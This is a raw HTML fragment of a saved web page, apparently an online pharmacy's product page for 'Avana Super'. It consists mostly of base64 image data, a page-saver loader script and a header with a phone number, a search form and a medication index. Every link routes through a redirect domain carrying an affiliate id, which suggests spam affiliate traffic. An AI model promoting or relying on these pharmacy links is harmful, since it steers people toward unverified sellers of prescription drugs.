url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F517%2FAvana%2BSuper%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">\r\n<meta name=\"savepage-title\" content=\"Avana Super\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F517%2FAvana%2BSuper%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 21:31:07 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">A<\/a><\/li>\r\n<li><a 